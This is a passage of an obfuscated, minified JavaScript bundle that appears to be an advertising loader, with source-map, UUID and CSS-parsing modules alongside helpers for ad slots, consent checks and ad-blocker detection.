t=a1M;this[t(2259)]=[],this[t(2508)]=!0,this[t(2385)]={generatedLine:-1,generatedColumn:0}}o[r(1295)][r(2637)]=function(t,e){const n=r;this[n(2259)][n(1739)](t,e)},o[r(1295)][r(853)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2385)])[e(1294)],a=o[e(1294)],c=n[e(2107)],l=o[e(2107)],a>s||a==s&&l>=c||i[e(1445)](n,o)<=0?(this[e(2385)]=t,this[e(2259)][e(3049)](t)):(this[e(2508)]=!1,this[e(2259)][e(3049)](t))},o[r(1295)][r(1153)]=function(){const t=r;return this[t(2508)]||(this[t(2259)][t(2424)](i[t(1445)]),this[t(2508)]=!0),this[t(2259)]},e.P=o},241:(t,e,n)=>{const r=a1M;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1M;t||(t={}),this[e(1609)]=o[e(1120)](t,e(2497),null),this[e(1422)]=o[e(1120)](t,e(2532),null),this[e(1060)]=o[e(1120)](t,e(3153),!1),this[e(2604)]=o[e(1120)](t,e(718),!1),this[e(3002)]=new s,this[e(2221)]=new s,this[e(844)]=new a,this[e(331)]=null}c[r(1295)][r(1576)]=3,c[r(1419)]=function(t,e){const n=r;var i=t[n(2532)],s=new c(Object[n(1413)](e||{},{file:t[n(2497)],sourceRoot:i}));return t[n(1658)]((function(t){const e=n;var r={generated:{line:t[e(1294)],column:t[e(2107)]}};null!=t[e(133)]&&(r[e(133)]=t[e(133)],null!=i&&(r[e(133)]=o[e(2101)](i,r[e(133)])),r[e(2188)]={line:t[e(2907)],column:t[e(187)]},null!=t[e(481)]&&(r[e(481)]=t[e(481)])),s[e(543)](r)})),t[n(2446)][n(1739)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2101)](i,e)),s[r(3002)][r(527)](a)||s[r(3002)][r(853)](a);var c=t[r(606)](e);null!=c&&s[r(549)](e,c)})),s},c[r(1295)][r(543)]=function(t){const e=r;var n=o[e(1120)](t,e(2070)),i=o[e(1120)](t,e(2188),null),s=o[e(1120)](t,e(133),null),a=o[e(1120)](t,e(481),null);(this[e(1060)]||!1!==this[e(1273)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3002)][e(527)](s)||this[e(3002)][e(853)](s)),null!=a&&(a=String(a),this[e(2221)][e(527)](a)||this[e(2221)][e(853)](a)),this[e(844)][e(853)]({generatedLine:n[e(2751)],generatedColumn:n[e(883)],originalLine:null!=i&&i[e(2751)],originalColumn:null!=i&&i[e(883)],source:s,name:a}))},c[r(1295)][r(549)]=function(t,e){const n=r;var i=t;null!=this[n(1422)]&&(i=o[n(2101)](this[n(1422)],i)),null!=e?(this[n(331)]||(this[n(331)]=Object[n(984)](null)),this[n(331)][o[n(1360)](i)]=e):this[n(331)]&&(delete this[n(331)][o[n(1360)](i)],0===Object[n(2740)](this[n(331)])[n(1484)]&&(this[n(331)]=null))},c[r(1295)][r(673)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2497)])throw new Error(i(2953));a=t[i(2497)]}var c=this[i(1422)];null!=c&&(a=o[i(2101)](c,a));var l=new s,u=new s;this[i(844)][i(2637)]((function(e){const r=i;if(e[r(133)]===a&&null!=e[r(2907)]){var s=t[r(1751)]({line:e[r(2907)],column:e[r(187)]});null!=s[r(133)]&&(e[r(133)]=s[r(133)],null!=n&&(e[r(133)]=o[r(2078)](n,e[r(133)])),null!=c&&(e[r(133)]=o[r(2101)](c,e[r(133)])),e[r(2907)]=s[r(2751)],e[r(187)]=s[r(883)],null!=s[r(481)]&&(e[r(481)]=s[r(481)]))}var d=e[r(133)];null==d||l[r(527)](d)||l[r(853)](d);var h=e[r(481)];null==h||u[r(527)](h)||u[r(853)](h)}),this),this[i(3002)]=l,this[i(2221)]=u,t[i(2446)][i(1739)]((function(e){const r=i;var s=t[r(606)](e);null!=s&&(null!=n&&(e=o[r(2078)](n,e)),null!=c&&(e=o[r(2101)](c,e)),this[r(549)](e,s))}),this)},c[r(1295)][r(1273)]=function(t,e,n,i){const o=r;if(e&&o(3123)!=typeof e[o(2751)]&&o(3123)!=typeof e[o(883)]){var s=o(1924);if(this[o(2604)])return o(2266)!=typeof console&&console[o(2534)]&&console[o(2534)](s),!1;throw new Error(s)}if((!(t&&o(2751)in t&&o(883)in t&&t[o(2751)]>0&&t[o(883)]>=0)||e||n||i)&&!(t&&o(2751)in t&&o(883)in t&&e&&o(2751)in e&&o(883)in e&&t[o(2751)]>0&&t[o(883)]>=0&&e[o(2751)]>0&&e[o(883)]>=0&&n)){if(s=o(260)+JSON[o(2965)]({generated:t,source:n,original:e,name:i}),this[o(2604)])return o(2266)!=typeof console&&console[o(2534)]&&console[o(2534)](s),!1;throw new Error(s)}},c[r(1295)][r(2112)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(844)][t(1153)](),g=0,b=p[t(1484)];g<b;g++){if(e="",(n=p[g])[t(1294)]!==l)for(c=0;n[t(1294)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1445)](n,p[g-1]))continue;e+=","}e+=i[t(2631)](n[t(2107)]-c),c=n[t(2107)],null!=n[t(133)]&&(a=this[t(3002)][t(2303)](n[t(133)]),e+=i[t(2631)](a-m),m=a,e+=i[t(2631)](n[t(2907)]-1-d),d=n[t(2907)]-1,e+=i[t(2631)](n[t(187)]-u),u=n[t(187)],null!=n[t(481)]&&(s=this[t(2221)][t(2303)](n[t(481)]),e+=i[t(2631)](s-h),h=s)),f+=e}return f},c[r(1295)][r(1250)]=function(t,e){const n=r;return t[n(2702)]((function(t){const r=n;if(!this[r(331)])return null;null!=e&&(t=o[r(2101)](e,t));var i=o[r(1360)](t);return Object[r(1295)][r(1933)][r(1103)](this[r(331)],i)?this[r(331)][i]:null}),this)},c[r(1295)][r(2080)]=function(){const t=r;var e={version:this[t(1576)],sources:this[t(3002)][t(1153)](),names:this[t(2221)][t(1153)](),mappings:this[t(2112)]()};return null!=this[t(1609)]&&(e[t(2497)]=this[t(1609)]),null!=this[t(1422)]&&(e[t(2532)]=this[t(1422)]),this[t(331)]&&(e[t(1794)]=this[t(1250)](e[t(2446)],e[t(2532)])),e},c[r(1295)][r(2029)]=function(){const t=r;return JSON[t(2965)](this[t(2080)]())},e.x=c},9155:(t,e)=>{const n=a1M;e[n(1120)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1484)])return r;throw new Error('"'+e+i(2961))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2196)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1439)]&&(r+=t[e(1439)]+":"),r+="//",t[e(654)]&&(r+=t[e(654)]+"@"),t[e(1112)]&&(r+=t[e(1112)]),t[e(1235)]&&(r+=":"+t[e(1235)]),t[e(1514)]&&(r+=t[e(1514)]),r}e[n(1870)]=o,e[n(1239)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1514)])return t;i=a[r(1514)]}for(var c=e[r(2118)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2303)]("/",u))){l[r(3049)](i[r(3068)](u));break}for(l[r(3049)](i[r(3068)](u,d));d<i[r(1484)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1484)]-1;d>=0;d--)"."===(h=l[d])?l[r(1497)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1497)](d+1,m),m=0):(l[r(1497)](d,2),m--));return""===(i=l[r(2078)]("/"))&&(i=c?"/":"."),a?(a[r(1514)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1484)];r++)if(c[r][e(2239)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(413)]}var o=a(t);return c[e(2804)]({input:t,result:o}),c[e(1484)]>32&&c[e(3015)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1514)]||"/"),a&&!a[r(1439)])return c&&(a[r(1439)]=c[r(1439)]),s(a);if(a||e[r(2196)](i))return e;if(c&&!c[r(1112)]&&!c[r(1514)])return c[r(1112)]=e,s(c);var u="/"===e[r(1238)](0)?e:l(t[r(1818)](/\/+$/,"")+"/"+e);return c?(c[r(1514)]=u,s(c)):u}e[n(1567)]=l,e[n(2078)]=u,e[n(2118)]=function(t){const e=n;return"/"===t[e(1238)](0)||r[e(1540)](t)},e[n(2101)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1818)](/\/$/,"");for(var i=0;0!==e[r(2303)](t+"/");){var o=t[r(765)]("/");if(o<0)return e;if((t=t[r(3068)](0,o))[r(2196)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2078)](r(3009))+e[r(246)](t[r(1484)]+1)};var d=!(n(1920)in Object[n(984)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1484)];if(r<9)return!1;if(95!==t[e(2018)](r-1)||95!==t[e(2018)](r-2)||111!==t[e(2018)](r-3)||116!==t[e(2018)](r-4)||111!==t[e(2018)](r-5)||114!==t[e(2018)](r-6)||112!==t[e(2018)](r-7)||95!==t[e(2018)](r-8)||95!==t[e(2018)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2018)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1360)]=d?h:function(t){return m(t)?"$"+t:t},e[n(3120)]=d?h:function(t){const e=n;return m(t)?t[e(3068)](1):t},e[n(1788)]=function(t,e,r){const i=n;var o=f(t[i(133)],e[i(133)]);return 0!==o||0!=(o=t[i(2907)]-e[i(2907)])||0!=(o=t[i(187)]-e[i(187)])||r||0!=(o=t[i(2107)]-e[i(2107)])||0!=(o=t[i(1294)]-e[i(1294)])?o:f(t[i(481)],e[i(481)])},e[n(534)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2907)]-e[i(2907)])||0!=(o=t[i(187)]-e[i(187)])||r||0!=(o=t[i(2107)]-e[i(2107)])||0!=(o=t[i(1294)]-e[i(1294)])?o:f(t[i(481)],e[i(481)])},e[n(1166)]=function(t,e,r){const i=n;var o=t[i(1294)]-e[i(1294)];return 0!==o||0!=(o=t[i(2107)]-e[i(2107)])||r||0!==(o=f(t[i(133)],e[i(133)]))||0!=(o=t[i(2907)]-e[i(2907)])||0!=(o=t[i(187)]-e[i(187)])?o:f(t[i(481)],e[i(481)])},e[n(3065)]=function(t,e,r){const i=n;var o=t[i(2107)]-e[i(2107)];return 0!==o||r||0!==(o=f(t[i(133)],e[i(133)]))||0!=(o=t[i(2907)]-e[i(2907)])||0!=(o=t[i(187)]-e[i(187)])?o:f(t[i(481)],e[i(481)])},e[n(1445)]=function(t,e){const r=n;var i=t[r(1294)]-e[r(1294)];return 0!==i||0!=(i=t[r(2107)]-e[r(2107)])||0!==(i=f(t[r(133)],e[r(133)]))||0!=(i=t[r(2907)]-e[r(2907)])||0!=(i=t[r(187)]-e[r(187)])?i:f(t[r(481)],e[r(481)])},e[n(2642)]=function(t){const e=n;return JSON[e(1161)](t[e(1818)](/^\)]}'[^\n]*\n/,""))},e[n(2457)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1484)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2828));if(a[i(1514)]){var c=a[i(1514)][i(765)]("/");c>=0&&(a[i(1514)]=a[i(1514)][i(931)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1M;return(r=e(1059)==typeof Symbol&&e(2010)==typeof Symbol[e(1906)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1059)==typeof Symbol&&t[n(2614)]===Symbol&&t!==Symbol[n(1295)]?n(2010):typeof t})(t)}function i(t,e,n){const i=a1M;return o=function(t){const e=a1M;if(e(2437)!=r(t)||!t)return t;var n=t[Symbol[e(1674)]];if(void 0!==n){var i=n[e(1103)](t,e(276));if(e(2437)!=r(i))return i;throw new TypeError(e(3059))}return String(t)}(e),(e=i(2010)==r(o)?o:o+"")in t?Object[i(1687)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={randomUUID:r(2266)!=typeof crypto&&crypto[r(245)]&&crypto[r(245)][r(1068)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1M;if(!r){if(t(2266)==typeof crypto||!crypto[t(1655)])throw new Error(t(1974));r=crypto[t(1655)][t(1068)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3049)]((t+256)[r(2029)](16)[r(3068)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2366)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1M;if(r.A[s(245)]&&!e&&!t)return r.A[s(245)]();const a=(t=t||{})[s(2518)]||(t[s(1747)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},M={};function b(e){const n=a1M;var r=M[e];if(void 0!==r)return r[n(751)];var i=M[e]={exports:{}};return t[e](i,i[n(751)],b),i[n(751)]}b.d=(t,e)=>{const n=a1M;for(var r in e)b.o(e,r)&&!b.o(t,r)&&Object[n(1687)](t,r,{enumerable:!0,get:e[r]})},b.g=function(){const t=a1M;if(t(2437)==typeof globalThis)return globalThis;try{return this||new Function(t(1527))()}catch(e){if(t(2437)==typeof window)return window}}(),b.o=(t,e)=>Object[xc(1295)][xc(1933)][xc(1103)](t,e),b.r=t=>{const e=xc;e(2266)!=typeof Symbol&&Symbol[e(1053)]&&Object[e(1687)](t,Symbol[e(1053)],{value:e(1154)}),Object[e(1687)](t,e(683),{value:!0})};var a={};(()=>{"use strict";const t=xc;var e={};b.r(e),b.d(e,{safe:()=>Ge,spec:()=>Je});var n={};b.r(n),b.d(n,{angle:()=>Xn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};b.r(r),b.d(r,{getTrace:()=>Cr,isKeyword:()=>Or,isProperty:()=>Ir,isType:()=>Wr});var i={};b.r(i),b.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};b.r(o),b.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};b.r(s),b.d(s,{generate:()=>_i,name:()=>xi,parse:()=>Mi,structure:()=>Ai,walkContext:()=>ki});var a={};b.r(a),b.d(a,{generate:()=>Ui,name:()=>Wi,parse:()=>Oi,structure:()=>Ii});var c={};b.r(c),b.d(c,{generate:()=>Zi,name:()=>Vi,parse:()=>Yi,structure:()=>Bi,walkContext:()=>qi});var l={};b.r(l),b.d(l,{generate:()=>Qi,name:()=>Xi,parse:()=>Gi,structure:()=>Ji});var u={};b.r(u),b.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};b.r(d),b.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};b.r(h),b.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};b.r(m),b.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};b.r(f),b.d(f,{generate:()=>_o,name:()=>ko,parse:()=>Mo,structure:()=>Ao});var p={};b.r(p),b.d(p,{generate:()=>Lo,name:()=>So,parse:()=>jo,structure:()=>Eo});var g={};b.r(g),b.d(g,{generate:()=>Zo,name:()=>Vo,parse:()=>Yo,structure:()=>Bo,walkContext:()=>qo});var w={};b.r(w),b.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};b.r(v),b.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};b.r(y),b.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};b.r(x),b.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};b.r(k),b.d(k,{generate:()=>_s,name:()=>ys,parse:()=>Ms,structure:()=>xs});var A={};b.r(A),b.d(A,{generate:()=>Ns,name:()=>zs,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ss});var M={};b.r(M),b.d(M,{generate:()=>Ws,name:()=>js,parse:()=>Cs,structure:()=>Ls});var _={};b.r(_),b.d(_,{generate:()=>Rs,name:()=>Os,parse:()=>Fs,structure:()=>Us,xxx:()=>Is});var z={};b.r(z),b.d(z,{generate:()=>Vs,name:()=>Ds,parse:()=>Ps,structure:()=>Hs});var S={};b.r(S),b.d(S,{generate:()=>Zs,name:()=>qs,parse:()=>Ys,structure:()=>Bs});var E={};b.r(E),b.d(E,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Gs});var T={};b.r(T),b.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};b.r(N),b.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var j={};b.r(j),b.d(j,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var L={};b.r(L),b.d(L,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};b.r(C),b.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var W={};b.r(W),b.d(W,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var I={};b.r(I),b.d(I,{generate:()=>Sa,name:()=>Ma,parse:()=>za,structure:()=>_a});var O={};b.r(O),b.d(O,{generate:()=>ja,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var U={};b.r(U),b.d(U,{generate:()=>Ia,name:()=>La,parse:()=>Wa,structure:()=>Ca});var F={};b.r(F),b.d(F,{generate:()=>Da,name:()=>Oa,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Ua});var R={};b.r(R),b.d(R,{generate:()=>Ba,name:()=>Ha,parse:()=>qa,structure:()=>Va,walkContext:()=>Pa});var D={};b.r(D),b.d(D,{generate:()=>Qa,name:()=>Xa,parse:()=>Ga,structure:()=>Ja});var H={};b.r(H),b.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};b.r(P),b.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};b.r(V),b.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};b.r(q),b.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};b.r(B),b.d(B,{generate:()=>Ac,name:()=>wc,parse:()=>kc,structure:()=>yc,walkContext:()=>vc});var Y={};b.r(Y),b.d(Y,{generate:()=>jc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var Z={};b.r(Z),b.d(Z,{generate:()=>Fc,name:()=>Wc,parse:()=>Uc,structure:()=>Oc,walkContext:()=>Ic});var X={};b.r(X),b.d(X,{generate:()=>Pc,name:()=>Rc,parse:()=>Hc,structure:()=>Dc});var J={};b.r(J),b.d(J,{generate:()=>Jc,name:()=>Yc,parse:()=>Xc,structure:()=>Zc});var G={};b.r(G),b.d(G,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};b.r(Q),b.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};b.r(K),b.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};b.r($),b.d($,{generate:()=>_l,name:()=>kl,parse:()=>Ml,structure:()=>Al});var tt={};b.r(tt),b.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>M,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>j,NestingSelector:()=>L,Nth:()=>C,Number:()=>W,Operator:()=>I,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>F,PseudoElementSelector:()=>R,Ratio:()=>D,Raw:()=>H,Rule:()=>P,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>Y,StyleSheet:()=>Z,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};b.r(et),b.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>jl});var nt={};b.r(nt),b.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>Mi,AttributeSelector:()=>Oi,Block:()=>Yi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>Mo,Condition:()=>jo,Declaration:()=>Yo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>Ms,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Fs,IdSelector:()=>Ys,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>za,Parentheses:()=>Na,Percentage:()=>Wa,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>kc,String:()=>Nc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Hc,TypeSelector:()=>Xc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>Ml});var rt=b(9141),it=b(9324),ot=b(222),st=b(7549),at=b(8485);class ct{constructor(t){const e=a1M;this[e(2977)]=t,(0,at.A)(this,e(1783),void 0),(0,at.A)(this,e(648),void 0),(0,at.A)(this,e(2505),void 0)}[t(498)](){this[t(574)]()}[t(574)](){const e=t;try{if(!this[e(2977)]())return}catch(t){return t instanceof Error?st.A[e(1907)](t,e(2596)[e(2556)](t[e(2716)]),t[e(1117)]):(st.A[e(1907)](t,e(1923)[e(2556)](t[e(2029)]()),t[e(1117)]),t=new Error(t[e(2029)]())),void st.A[e(2748)](e(802),e(2672)+t[e(2029)]())}let n=100;this[e(648)]!==document[e(2207)][e(671)]&&(this[e(648)]=document[e(2207)][e(671)],this[e(1783)]=(new Date)[e(2222)]()),this[e(2505)]!==window[e(3096)]&&(this[e(2505)]=window[e(3096)],this[e(1783)]=(new Date)[e(2222)]()),(new Date)[e(2222)]()-this[e(1783)]>6e4&&(n=1001),window[e(1585)]((()=>this[e(574)]()),n)}}var lt=b(3189),ut=b(2691),dt=b(11),ht=b(1783),mt=b(5180),ft=b(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1484)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3146),e],["as",n],[i(671),r]]);o&&s[i(778)](i(339),"");const a=document[i(1666)](i(1945));s[i(1739)](((t,e)=>a[i(676)](e,t))),document[i(252)][i(716)](a)},gt=e=>{const n=t,r=document[n(1666)](n(1945));r[n(3146)]=n(1130),r[n(671)]=e,document[n(252)][n(716)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2702)]((t=>({id:t.id,refresh:t[i(1337)][i(1068)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=b(1221);function vt(e){const n=t;return n(1888)===function(t){const e=n;try{return new URL(t)[e(2833)][e(2563)](e(1259))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2783)]((t=>void 0!==t[n(510)])),i=new Set(r[n(2702)]((t=>t[n(510)].id)));for(const t of i){const i=r[n(2783)]((e=>e[n(510)].id===t)),o=i[n(2702)]((t=>t[n(510)][n(838)])),s=o[n(181)](((t,e)=>t+e),0);let a=Math[n(2518)]()*s;const c=o[n(1536)]((t=>(a-=t)<0)),l=i[n(2783)](((t,e)=>e!==c));e=e[n(2783)]((t=>!l[n(1067)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1M;window[t(280)]&&window[t(280)](t(1281),2,(r=>{const i=t;i(2625)!==r[i(591)]&&!1!==r[i(2146)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=b(5466),At=b(3772),Mt=b(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(2471)](n(1423)),null!==(r=window[n(1867)])&&void 0!==r&&r[n(2064)])return;const i=window[n(1867)]||[];window[n(1867)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(1415)]())_t(t);const o=t=>{const e=n;e(3138)===t[e(1167)]?t[e(1149)](...t[e(1226)]):e(2063)===t[e(1167)]?t[e(1149)]():e(343)===t[e(1167)]&&t[e(1358)]()},s=window[n(160)]||[];window[n(160)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,jt=4,Lt=5,Ct=7,Wt=9,It=10,Ot=11,Ut=12,Ft=13,Rt=14,Dt=15,Ht=16,Pt=17,Vt=18,qt=19,Bt=20,Yt=21,Zt=22,Xt=23,Jt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1484)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1484)]?e[r(2018)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2018)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1484)])return!1;if(n<0||r>e[o(1484)])return!1;for(let t=n;t<r;t++){const r=i[o(2018)](t-n);let s=e[o(2018)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1484)]&&oe(e[r(2018)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1484)]&&Kt(e[r(2018)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1653)](e[r(1484)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1484)];n++){const t=e[r(2018)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2018)](n);if(43!==i&&45!==i||(i=e[r(2018)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2018)](n)),46===i&&Kt(e[r(2018)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2018)](n+1),45!==i&&43!==i||(t=1,i=e[r(2018)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1484)];n++){const t=e[r(2018)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1484)]&&!$t(e[n(2018)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2991)](r)}const Me=[t(856),t(2361),t(1285),t(2082),t(1813),t(1826),t(2528),t(474),t(3099),t(1329),t(636),t(3097),t(494),t(284),t(2555),t(500),t(2181),t(408),t(2467),t(418),t(3095),t(2282),t(2756),t(1464),t(887),t(2310)];function _e(e=null,n){const r=t;return null===e||e[r(1484)]<n?new Uint32Array(Math[r(119)](n+1024,16384)):e}function ze(e){const 